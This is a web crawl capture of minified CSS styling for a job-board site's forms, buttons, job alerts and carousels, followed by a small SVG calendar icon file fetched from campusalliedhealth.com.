a:hover{color:rgba(236, 113, 31, 0.5)}.btn__orange,.social-registration__imis,.btn__blue,.btn__danger{background:#ec711f;border:1px solid #ec711f;border-radius:2px;font-size:16px;text-transform:none}.btn__orange:hover,.social-registration__imis:hover,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__orange:focus,.social-registration__imis:focus,.btn__blue:hover,.btn__blue:active:focus,.btn__blue:focus,.btn__danger:hover,.btn__danger:active:focus,.btn__danger:focus{opacity:0.8}.btn__apply-discount{bottom:0;right:1px}.product-item__price{color:#666666}.form .form-label{color:#6D6F80}.form .form-label.form-label__error{color:#ff2e2e}.form .ui-multiselect{border:1px solid transparent;color:#6D6F80;border-radius:2px;background:#fff;font-weight:300;font-size:16px}.form .form-group .title__secondary{text-transform:none;font-weight:bold;font-size:16px;border-bottom:1px solid #eaeaea;padding-bottom:15px}.form-control{border-radius:2px;color:#6D6F80;background:#fff;text-align:left;height:58px;font-size:16px;border-color:transparent}.form-control[type="file"]{min-height:58px;height:auto;padding-top:18px}.form-control[type="checkbox"]{height:auto}.form-control::-webkit-input-placeholder{text-align:left;color:#c1c1c1}.form-control:-moz-placeholder{text-align:left;color:#c1c1c1}.form-control::-moz-placeholder{text-align:left;color:#c1c1c1}.form-control:-ms-input-placeholder{text-align:left;color:#c1c1c1}.title__primary{text-transform:none;font-weight:300}@media (max-width:767px){.title__primary{padding-top:0}}.title__bordered{font-size:27px;margin-top:0;padding-top:35px}@media (max-width:767px){.title__bordered{font-size:18px;margin-top:0;padding-top:0}}.checkout-message .title__bordered,.form__modal .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7)}#login-form .form-group.text-center label{display:inline}#login-form .form-group.text-center input[type=checkbox]{position:relative;top:2px}.checkout-message__payment-instructions{margin-top:45px}.checkout-message .listing-item{display:flex;align-items:center;width:70%;margin:0 auto 20px;border:1px solid rgba(236, 113, 31, 0.6)}.checkout-message .listing-item .media-left,.checkout-message .listing-item .media-right{width:auto !important;min-width:initial;padding:25px;align-self:initial}.checkout-message .listing-item .media-right>div{display:flex;flex-direction:column;align-items:center}.checkout-message .listing-item .media-body{text-align:left}.checkout-message .listing-item.listing-item__jobs .media-body .media-left{padding:0;display:flex;flex-direction:column}.checkout-message .listing-item.listing-item__jobs .media-body .media-left .image__fallback{min-width:70px;min-height:70px}.checkout-message .listing-item.listing-item__jobs .listing-item__footer{position:absolute;right:0;min-height:70px;align-items:center}.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:not(.media-left__date),.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:before{margin:0;padding-bottom:0 !important;padding-top:0 !important;padding-right:10px !important;right:initial !important}@media (max-width:767px){.checkout-message .listing-item__logo{display:none}}@media (max-width:992px){.checkout-message .listing-item{width:100%}}@media (max-width:767px){.checkout-message{padding-left:10px;padding-right:10px}}body:not(.body__inner) .main-banner__head{margin-top:173px}@media (max-width:992px){body:not(.body__inner) .main-banner__head{margin-top:150px}}@media (max-width:767px){body:not(.body__inner) .main-banner__head{margin-top:90px}}body:not(.body__inner) .main-sections.main-sections__alert{padding:80px 0 100px}body:not(.body__inner) .static-pages.widget__text-block{max-width:inherit;margin:auto;padding:40px 15px}.page-row.page-row-expanded.static-pages__wrapper{padding:30px 0}.page-row.page-row-expanded.static-pages__wrapper .container .static-pages.content-text{padding:0}@media (max-width:767px){.page-row.page-row-expanded.static-pages__wrapper .contact-form{padding:0;margin:0}.page-row.page-row-expanded.static-pages__wrapper .contact-form .form-group{padding:0}}.static-pages__contact{margin-bottom:60px}.table-responsive{border:none}.search-results div[data-type="job_alert_form"]{width:100%}.alert-form__jobpage{margin:20px 0;border:1px solid #E6E6E6}@media (min-width:992px){.alert-form__jobpage{width:calc(100% - 336px)}.alert-form__jobpage.success{border:none}}.alert-form__jobpage .alert__form-search{padding:30px;margin-bottom:0}@media (max-width:992px){.alert-form__jobpage .alert__form-search{padding-bottom:0}}@media (max-width:992px){.alert-form__jobpage{border-top:10px solid #f8f8f8;border-left:0;border-right:0;border-bottom:0;width:calc(100% + 30px);margin-left:-15px}.alert-form__jobpage.success{padding:30px 30px 0 30px}}.alert__form-search{background-color:#fff;padding:15px 30px;margin-bottom:25px;font-size:20px;font-weight:bold;display:flex}.alert__form-search .btn,.alert__form-search .social-registration__imis{padding-top:17px;padding-bottom:17px}@media (max-width:1200px){.alert__form-search .btn,.alert__form-search .social-registration__imis{min-width:auto}}.alert__form-search label{color:#494B60;flex:auto;align-self:center;margin-bottom:0;padding-right:20px;width:30%;font-size:16px}.alert__form-search .form-control{border:1px solid #e8e8e8}.alert__form-search label~div{width:45%;align-self:center}.alert__form-search .alert__form__input .recaptcha-container{position:absolute}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis{padding-left:0;padding-right:0}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis,.alert__form-search .alert__form__input .form-control{width:100%;min-width:auto}.alert__form-search .alert__form__input:last-of-type{width:25%;padding-left:15px}@media (max-width:992px){.alert__form-search{display:block}.alert__form-search label{margin-bottom:9px}.alert__form-search label,.alert__form-search label~div,.alert__form-search .form-control,.alert__form-search input{width:100% !important}.alert__form-search .btn,.alert__form-search .social-registration__imis{margin-left:0}.alert__form-search .alert__form__input{margin-bottom:15px}.alert__form-search .alert__form__input:last-child{margin-bottom:5px;padding-left:0}.alert__form-search .recaptcha-container{display:none}}.alert__form-resume{display:inline-block;padding:0;margin-top:5px;margin-bottom:5px;float:right}@media (max-width:767px){.alert__form-resume{float:none;margin-top:20px}}.alert__form-resume label{vertical-align:middle;margin-right:20px;margin-bottom:0}.save-job{float:right}.save-job:before{content:" ";display:inline-block;width:20px;height:20px;position:relative;-webkit-mask:url("../images/bookmark-regular.svg") no-repeat center;mask:url("../images/bookmark-regular.svg") no-repeat center;background-color:#d8d8d8}.save-job:hover:before{background-color:#ec711f}.save-job__saved:before{-webkit-mask:url("../images/bookmark-solid.svg") no-repeat center;mask:url("../images/bookmark-solid.svg") no-repeat center;background-color:#ec711f}@media (min-width:767px){.listing-item__jobs .save-job:before{right:-20px}}.listing-item__title .label{font-weight:initial;text-transform:lowercase;font-size:14px}.saved-job__delete{color:#000;font-weight:bold;position:relative;bottom:-10px}.saved-job__delete:hover{color:rgba(236, 113, 31, 0.5)}.saved-job__date{display:block;float:none !important}.saved-job__date::before{background-image:url("../images/icon-calendar.svg");background-size:auto;top:8px !important}@media (max-width:767px){.saved-job__date::before{margin-right:0}}@media (min-width:767px){.saved-job__date{display:inline-block}}iframe{max-width:100%}embed{max-width:100%}.bx-wrapper{display:flex}.featured-companies .swiper{width:auto;max-width:265px}.featured-companies .swiper-slide{width:265px;height:initial}.featured-companies .swiper-wrapper{width:auto}@media (min-width:580px){.featured-companies .swiper{max-width:550px}}@media (min-width:880px){.featured-companies .swiper{max-width:835px}}@media (min-width:1200px){.featured-companies .swiper{max-width:1120px}}.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{width:auto;max-width:380px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:100%;max-width:100%;height:initial}.main-sections__listing__featured .swiper-wrapper,.main-sections__listing__latest .swiper-wrapper,.main-sections__listing__backfill .swiper-wrapper{width:auto}@media (min-width:992px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:760px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:380px}}@media (min-width:1200px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:1140px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/images/icon-calendar.svg
body_size: 723
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="14px" viewBox="0 0 16 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>ic_form_calendar</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M2,0 L14,0 C15.1045695,-2.02906125e-16 16,0.8954305 16,2 L16,12 C16,13.1045695 15.1045695,14 14,14 L2,14 C0.8954305,14 1.3527075e-16,13.1045695 0,12 L0,2 C-1.3527075e-16,0.8954305 0.8954305,2.02906125e-16 2,0 Z" id="path-1"></path>
        <path d="M2,0 L14,0 C15.1045695,-2.02906125e-16 16,0.8954305 16,2 L16,5 L0,5 L0,2 C-1.3527075e-16,0.8954305 0.8954305,2.02906125e-16 2,0 Z" id="path-2"></path>
    </defs>
    <g id="UI-kit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-100.000000, -1842.000000)">
        <g id="ic_form_calendar" transform="translate(100.000000, 1842.000000)">
            <g id="Rectangle-29">
                <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                <path stroke="#9BA7AF" stroke-width="1" d="M2,0.5 C1.17157288,0.5 0.5,1.17157288 0.5,2 L0.5,12 C0.5,12.8284271 1.17157288,13.5 2,13.5 L14,13.5 C14.8284271,13.5 15.5,12.8284271 15.5,12 L15.5,2 C15.5,1.17157288 14.8284271,0.5 14,0.5 L2,0.5 Z"></path>
            </g>
            <g id="Rectangle-29-Copy">
                <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-2"></use>
                <path stroke="#9BA7AF" stroke-width="1" d="M0.5,4.5 L15.5,4.5 L15.5,2 C15.5,1.17157288 14.8284271,0.5 14,0.5 L2,0.5 C1.17157288,0.5 0.5,1.17157288 0.5,2 L0.5,4.5 Z"></path>
            </g>
            <circle id="Oval" fill="#9BA7AF" cx="4" cy="9" r="1"></circle>
            <circle id="Oval-Copy" fill="#9BA7AF" cx="12" cy="9" r="1"></circle>
            <circle id="Oval-Copy-2" fill="#9BA7AF" cx="8" cy="9" r="1"></circle>
        </g>
    </g>
</svg>